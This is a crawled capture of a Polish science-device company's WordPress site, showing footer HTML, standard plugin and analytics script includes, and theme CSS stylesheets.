<a href="https://urzadzenianaukowe.pl/tag/normal/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 19.234567901235pt;" aria-label="normal (8 elementów)">normal</a>
<a href="https://urzadzenianaukowe.pl/tag/theme/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 8pt;" aria-label="theme (1 element)">theme</a>
<a href="https://urzadzenianaukowe.pl/tag/vulkan-vegas/" class="tag-cloud-link tag-link-4912 tag-link-position-13" style="font-size: 22pt;" aria-label="vulkan vegas (12 elementów)">vulkan vegas</a>
<a href="https://urzadzenianaukowe.pl/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-4911 tag-link-position-14" style="font-size: 22pt;" aria-label="vulkan vegas PL (12 elementów)">vulkan vegas PL</a></div>
</aside>		</div><!-- #secondary -->
	            </div>
            </div>
</div>
        </div><!-- #main -->
		<div id="footer-wrap">
			<div id="zo-footer" class="zo-footer">
			<div class="container">
				<footer id="zo-footer-content">
										<div class="zo-footer-columns zo-footer-columns-4 zo-footer-widget-area row">
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside id="text-7" class="widget widget_text">			<div class="textwidget"><h3 class="artista-footer-logo">Urządzenia Naukowe</h3>
<p>„Łączymy naukę z zabawą poprzez ciekawe urządzenia naukowe”</p>
</div>
		</aside>								</div>
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside id="text-16" class="widget widget_text"><h3 class="wg-title">Usługi</h3>			<div class="textwidget"><p>Projektowanie</p>
<p>Produkcja</p>
<p>Wypożyczanie</p>
<p>Eventy naukowe</p></div>
		</aside>								</div>
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside class="widget widget_text"><h3 class="wg-title">Nasza firma to:</h3>			<div class="textwidget"><p><a href="https://urzadzenianaukowe.pl">Urzadzenianaukowe.pl</a></p>
<p><a href="http://fastpark.com.pl">Fastpark.com.pl</a></p>
<p><a href="http://fastevent.pl">Fastevent.pl</a></p>
<p><a href="http://happyfoto.com.pl">Happyfoto.com.pl</a></p>
<p><a href="http://fastpaintball.pl">Fastpaintball.pl</a></p></div>
		</aside>								</div>
														<div class="zo-footer-column zo-footer-column-last col-lg-3 col-md-3 col-sm-6">
								<aside id="text-18" class="widget widget_text"><h3 class="wg-title">Dane kontaktowe</h3>			<div class="textwidget"><div class="artista-office"><p><i class="fa fa-phone"></i> 501 940 563</p><p><i class="fa fa-envelope-o"></i> kontakt@urzadzenianaukowe.pl</p><p><i class="fa fa-location-arrow"></i>ul. Szosa Knyszyńska 26, 
15-694 Fasty</p>
<br><a href="/polityka-prywatnosci">Polityka Prywatności</a></div></div>
		</aside>								</div>
											</div>
				</footer>
			</div>
		</div>
				<div id="zo-footer-copyright" class="zo-footer-copyright">
			<div class="container">
				<footer>
												<div class="zo-footer-copyright-notice">
								<div>© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Urządzenia Naukowe   |   All Rights Reserved</div>
							</div>
							<div class="zo-copyright-secondary">
								    <ul class="footer-social">
        <li class="facebook"><a href="#" title="facebook"><i class="fa fa-facebook"></i></a></li><li class="youtube"><a href="#" title="youtube"><i class="fa fa-youtube"></i></a></li>    </ul>
    							</div>
															</footer>
			</div>
		</div>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82854450-1', 'auto');
  ga('send', 'pageview');

</script>
	</div><!-- #page -->
	<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/urzadzenianaukowe.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"sending":"Trwa wysy\u0142anie..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/siti-di-incontri-sui-social-media-visitors-2\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8' id='woocommerce-js'></script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/siti-di-incontri-sui-social-media-visitors-2\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3' id='parallax-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/slick.min.js?ver=1.5.7' id='slick-js-js'></script>
<script type='text/javascript' id='artista-main-js-extra'>
/* <![CDATA[ */
var ZOOptions = {"menu_sticky":"1","menu_sticky_tablets":"0","menu_sticky_mobile":"0","paralax":"1","back_to_top":"1","pt_parallax":"0","header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/main.js?ver=1.0.0' id='artista-main-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/menu.js?ver=1.0.0' id='artista-menu-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/libs/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/html5shiv.min.js?ver=5.9.12' id='ie_html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/respond.min.js?ver=5.9.12' id='ie_respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/cmstheme/assets/js/particles.js?ver=1.0.0' id='particles-js-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/particles_footer.js?ver=1.0.0' id='particles-footer-js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zgoda</a><a href="https://urzadzenianaukowe.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Polityka prywatności</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://urzadzenianaukowe.pl/wp-content/plugins/cmstheme/assets/css/zo-style.css?ver=5.9.12
body_size: 512
content:
/* ZO Carousel */
/* ZO Grid */
.zo-grid-wraper .zo-grid-filter{
	width: 100%;
}
.zo-grid-wraper .zo-grid-filter li{
	list-style: none;
}
.zo-grid-wraper .zo-grid-filter li a{
	display: block;
}
.zo-grid-masonry {
  clear: both;
}
/* ZO Fancybox & Counter */
.zo-fancyboxes-wraper.content-align-left, .zo-counter-wraper.content-align-left{
	text-align: left;
}
.zo-fancyboxes-wraper.content-align-right, .zo-counter-wraper.content-align-right{
	text-align: right;
}
.zo-fancyboxes-wraper.content-align-center, .zo-counter-wraper.content-align-center{
	text-align: center;
}


/* Zo Masonry */
.zo-masonry-wrapper .zo-masonry-item .zo-masonry-inner {
    background-size: cover;
    height: 100%;
    width: 100%;
}
/* Zo Masonry Loading */
.pageload-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	z-index: 99999;
	transition: all .3s ease;
	-webkit-transition: all .3s ease;
    background: rgba(0, 0, 0, 0.6) url('../images/ajax-loader.gif') no-repeat center center;
}

.zoMasonry-loading .pageload-overlay{
	visibility: visible;
	opacity: 1;
}


/**
* Zo Grid 5 cols
*/
.zo-grid .col-lg-2-zo,
.zo-grid .col-md-2-zo,
.zo-grid .col-sm-2-zo,
.zo-grid .col-xs-2-zo,
.zo-counter-wraper .col-lg-2-zo,
.zo-counter-wraper .col-md-2-zo,
.zo-counter-wraper .col-sm-2-zo,
.zo-counter-wraper .col-xs-2-zo {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.zo-grid .col-xs-2-zo,
.zo-counter-wraper .col-xs-2-zo {
    float: left;
}
@media (min-width: 1200px) {
    .zo-grid .col-lg-2-zo,
    .zo-counter-wraper .col-lg-2-zo {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .zo-grid .col-md-2-zo,
    .zo-grid .col-md-2-zo{
        width: 20%;
        float: left;
    }
}
@media (min-width: 768px) {
    .zo-grid .col-sm-2-zo {
        width: 20%;
        float: left;
    }
}


/**
* Zo Video
*/
.zo-video-play-wrapper {
  position: relative;
  text-align: center;
}
.zo-video-play-wrapper .video-player {
  background: #000 none repeat scroll 0 0;
  height: 100%;
  left: 0;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  z-index: -1;
}
.zo-video-play-wrapper .video-player.active {
  opacity: 1;
  z-index: 10;
}
.zo-video-play-wrapper .video-player .video-close:hover {
  background-color: #FFF;
  color: #000;
}
.zo-video-play-wrapper .video-player iframe {
  border: none;
}
.zo-img-select {
	margin-right: 7px;
	border: 5px solid #d4d4d4;
}
.zo-img-select.selected {
	border-color: #44c98c;
}

.zo-particles {
  width: 100%;
  height: 100%;
  background-image: url('');
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/static.css?ver=1.0.0
body_size: 44707
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/* !important for theme */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
4. FAQ
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] Blog Classic
========================================================================== */
/* VC Row in row */
/* ==========================================================================
   All Style Header
========================================================================== */
/* Align items center & stretch for header navigation */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]
------------------------------------------------------------------*/
/* ==========================================================================
   [Start] Progress
========================================================================== */
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* 
 *	Menu General All Screen 
 */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
	2. Widget Category
	3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*!
 * bootstrap-vertical-tabs - v1.2.1
 * https://dbtek.github.io/bootstrap-vertical-tabs
 * 2014-11-07
 * Copyright (c) 2014 İsmail Demirbilek
 * License: MIT
 */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
.vc_row.vc_inner {
  margin-left: 0;
  margin-right: 0; }

.page #content > article > .entry-content > .vc_row {
  margin: 0; }

body {
  overflow-x: hidden; }

.zo-animation {
  visibility: hidden; }

header {
  position: relative; }

.align-center {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: ; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

body .wpb_content_element, body .wpb_button {
  margin: 0 auto; }

@media screen and (max-width: 991px) {
    .zo-row-full-width .no-container {
      padding-left: 15px;
      padding-right: 15px; } }
  .zo-row-full-width .no-container .row {
    margin: 0; }
    .zo-row-full-width .no-container .row .vc_column_container {
      padding: 0; }

.no-container > .row {
  margin: 0; }

.bg-effect-lg, .bg-effect-sm {
  background: repeat-y center center;
  background-size: 100%; }

.bg-position-center {
  background-position: center center !important; }

.bg-dark-inset .wpb_wrapper {
  background: #060606; }

.bg-main-inset .wpb_wrapper {
  background: ; }

.wrap-btn-inline {
  display: inline-block;
  margin-right: 20px;
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  @media screen and (max-width: 479px) {
  .wrap-btn-inline {
    margin-right: 0px; }
    .wrap-btn-inline + .wrap-btn-inline {
      margin-top: 20px; } }

#page-title-text h1 {
  padding: 0;
  margin: 0 0 15px;
  text-transform: uppercase;
  position: relative; }
  #page-title-text:hover h1:before {
    bottom: -70px; }
  #page-title-text .page-sub-title {
    text-align: center;
    text-transform: uppercase;
    color: ; }

#breadcrumb-text {
  z-index: 1;
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style
*/ }
  #breadcrumb-text .breadcrumbs {
    margin: 0;
    padding: 0;
    display: inline; }
    #breadcrumb-text .breadcrumbs li {
      padding: 0 8px 0 12px;
      display: inline-block;
      position: relative; }
      #breadcrumb-text .breadcrumbs li a {
        color: #fff; }
        #breadcrumb-text .breadcrumbs li a:hover {
          color: ; }
      #breadcrumb-text .breadcrumbs li:after {
        content: "\f105";
        font-family: FontAwesome;
        font-size: 12px;
        float: right;
        position: absolute;
        right: -6px; }
      #breadcrumb-text .breadcrumbs li:first-child {
        padding-left: 0; }
      #breadcrumb-text .breadcrumbs li:last-child {
        padding-right: 0; }
        #breadcrumb-text .breadcrumbs li:last-child:after {
          content: ""; }
      #breadcrumb-text .breadcrumbs li a:hover {
        color: ; }

.list-style-check li {
  color: #9c9c9c;
  line-height: 31px;
  position: relative;
  padding-left: 36px; }
  .list-style-check li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: 1px;
    left: 4px;
    z-index: 1; }
  .list-style-check li:after {
    content: "";
    width: 24px;
    height: 24px;
    display: inline-block;
    background-color: #db5896;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    border: 2px solid #ba2b6f;
    position: absolute;
    top: 4px;
    left: 0; }

.list-style-check.green {
  /*
----> End List Style
*/
  /*
----> VC Row Overlay Color
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color
*/
  /*
----> VC Row Backgrund Color Custom
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
  .entry-content .wpb_row.background-image-fixed .zo-overlay-color {
    height: 3000px;
    left: 0;
    position: relative;
    margin-bottom: -3000px;
    width: 100%;
    -webkit-transform: translateY(-20%);
    -khtml-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
    transform: translateY(-20%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .zo-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom
*/ }
  .row-custom-bg-color .zo-custom-bg-left, .row-custom-bg-color .zo-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .zo-custom-bg-right {
    left: inherit;
    right: 0; }

.zo-row-arrow {
  border: 20px solid;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .zo-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .zo-row-arrow:hover {
    cursor: pointer; }

.row-overlay-color, .zo_parallax {
  position: relative; }

.row-arrow-bottom .zo-row-arrow {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .zo-row-arrow:hover {
    cursor: pointer; }

#zo-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1000;
  top: 0;
  /* [Start] Eror Page
==============================================================*/ }
  #zo-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.error404 {
  /* [End] Eror Page
==============================================================*/ }
  .error404 #main {
    padding: 0 !important; }
  .error404 #main #primary {
    background-color: ;
    padding: 160px 0; }
  .error404 .entry-error404 {
    text-align: center;
    color: #333; }
  .error404 .entry-error404 .entry-header img {
    margin-bottom: 40px; }
    .error404 .entry-error404 .entry-header h1 {
      font-size: 50px;
      color: #333; }
    .error404 .entry-error404 .entry-header h2 {
      color: #333;
      font-size: 30px;
      line-height: 50px; }
  .error404 .entry-error404 .entry-content {
    padding: 20px 0; }
  .error404 .entry-error404 .entry-footer .btn-home {
    margin-right: 20px; }

.zo-carousel.owl-carousel .owl-item img {
  width: auto;
  /* ZO GRID COLUMNS */ }

@media (min-width: 1200px) {
  .zo-grid-wrapper .zo-lg-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-lg-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-lg-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-lg-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (min-width: 992px) and (max-width: 1200px) {
  .zo-grid-wrapper .zo-md-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-md-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-md-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-md-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (min-width: 768px) and (max-width: 991px) {
  .zo-grid-wrapper .zo-sm-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-sm-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-sm-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-sm-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (max-width: 767px) {
  .zo-grid-wrapper .zo-xs-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-xs-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-xs-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-xs-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

.zo-extra-font1, #comments .comment-list .comment-main .comment-header .comment-author {
  font-family: 'Fjalla One'; }

.zo-extra-font2, .artista-quote, .template-zo_carousel--testimonial .zo-carousel-testimonial-content p {
  font-family: 'Lora';
  font-weight: '400';
  font-style: 'italic'; }

.zo-extra-font3, .zo-product-teaser .zo-product-meta .zo-product-title, .zo-related-products .zo-content-related-items .zo-product-teaser .zo-product-title {
  font-family: 'Questrial';
  font-weight: '400'; }

.zo-extra-font4 {
  font-family: 'Montserrat';
  font-weight: '400'; }

@media (min-width: 1170px) {
  body.zo-boxed #page {
    width: 1200px;
    background: #fff; }

  body.zo-boxed #page .header-fixed {
    width: 1200px;
    max-width: 100%; }

  body.zo-boxed #page .header-transparent {
    width: 1200px;
    max-width: 100%; } }

#zo-header {
  text-align: center; }

@media screen and (min-width: 992px) {
  #zo-header:not(.header-fixed) {
    margin-top: 30px; } }

#zo-header.header-fixed .zo-main-logo {
  display: none; }

#zo-header .zo-header-secondary {
  float: left; }

#zo-menu-mobile {
  position: absolute;
  right: 15px;
  bottom: calc(50% - 15px); }

#zo-header .nav-menu {
  text-align: left; }

@media screen and (min-width: 992px) {
  .nav-menu > li > a, .zo-header-logo-center #zo-header-logo {
    height: 80px;
    line-height: 80px; }
    #zo-header-navigation-right {
      line-height: 80px; } }

.header-fixed .nav-menu > li > a {
  height: 80px;
  line-height: 80px; }

.header-fixed #zo-header-navigation-right {
  line-height: 80px; }

#zo-header-top {
  min-height: 40px; }

#zo-header-top .header-top-social li {
  line-height: 40px; }

#zo-header-top .header-top-contact li {
  line-height: 40px; }

#zo-header-top .header-top-navigation > li > a {
  line-height: 40px; }

#zo-header-top .header-top-left {
  text-align: left; }

#zo-header-top .header-top-right {
  float: right;
  text-align: right; }

.zo-header-navigation .nav-menu > li {
  padding-right: 20px;
  padding-left: 20px; }

#zo-header:not(.zo-header-logo-center) .zo-header-navigation .nav-menu > li:last-child {
  padding-right: 0; }

#zo-header.header-fixed .zo-header-main {
  background-color: rgba(0, 0, 0, 0.5); }

.nav-menu > li, .nav-menu > li > a {
  color: #fff; }

.nav-menu > li:hover, .nav-menu > li:hover > a {
  color: #ff3a47; }

.nav-menu > li.current-menu-item, .nav-menu > li.current-menu-ancestor, .nav-menu > li.current_page_item, .nav-menu > li.current_page_ancestor, .nav-menu > li.current-menu-parent, .nav-menu > li.current-menu-item > a, .nav-menu > li.current-menu-ancestor > a, .nav-menu > li.current_page_item > a, .nav-menu > li.current_page_ancestor > a, .nav-menu > li.current-menu-parent > a {
  color: #ff3a47; }

.nav-menu > li ul li, .nav-menu > li ul li > a {
  color: #666; }

.nav-menu > li ul a:focus, .nav-menu > li ul li:hover, .nav-menu > li ul li.current-menu-item, .nav-menu > li ul li.current-menu-parent, .nav-menu > li ul li.current-menu-ancestor, .nav-menu > li ul li.current_page_item, .nav-menu > li ul li:hover > a, .nav-menu > li ul li.current-menu-item > a, .nav-menu > li ul li.current-menu-parent > a, .nav-menu > li ul li.current-menu-ancestor > a, .nav-menu > li ul li.current_page_item > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li, .header-fixed .nav-menu > li > a {
  color: #fff; }

.header-fixed .nav-menu > li:hover, .header-fixed .nav-menu > li:hover > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li:hover {
  border-bottom-color: #ff3a47; }

.header-fixed .nav-menu > li.current-menu-item, .header-fixed .nav-menu > li.current-menu-ancestor, .header-fixed .nav-menu > li.current_page_item, .header-fixed .nav-menu > li.current_page_ancestor, .header-fixed .nav-menu > li.current-menu-parent, .header-fixed .nav-menu > li.current-menu-item > a, .header-fixed .nav-menu > li.current-menu-ancestor > a, .header-fixed .nav-menu > li.current_page_item > a, .header-fixed .nav-menu > li.current_page_ancestor > a, .header-fixed .nav-menu > li.current-menu-parent > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li.current-menu-parent, .header-fixed .nav-menu > li.current-menu-item, .header-fixed .nav-menu > li.current-menu-ancestor, .header-fixed .nav-menu > li.current_page_item, .header-fixed .nav-menu > li.current_page_ancestor {
  border-bottom-color: #ff3a47; }

.header-fixed .nav-menu > li ul li, .header-fixed .nav-menu > li ul li > a {
  color: #666; }

.header-fixed .nav-menu > li ul a:focus, .header-fixed .nav-menu > li ul li:hover, .header-fixed .nav-menu > li ul li.current-menu-item, .header-fixed .nav-menu > li ul li.current-menu-parent, .header-fixed .nav-menu > li ul li.current-menu-ancestor, .header-fixed .nav-menu > li ul li.current_page_item, .header-fixed .nav-menu > li ul li:hover > a, .header-fixed .nav-menu > li ul li.current-menu-item > a, .header-fixed .nav-menu > li ul li.current-menu-parent > a, .header-fixed .nav-menu > li ul li.current-menu-ancestor > a, .header-fixed .nav-menu > li ul li.current_page_item > a {
  color: #ff3a47; }

.header-canvas {
  background-color: #fdfdf9; }

.header-canvas .nav-menu > li > .zo-menu-toggle {
  line-height: 50px; }

@media (min-width: 992px) {
  .header-canvas .nav-menu > li, .header-canvas .nav-menu > li > a {
    color: #ff3a47; }

  .header-canvas .nav-menu > li:hover, .header-canvas .nav-menu > li:hover > a {
    color: #262626; }

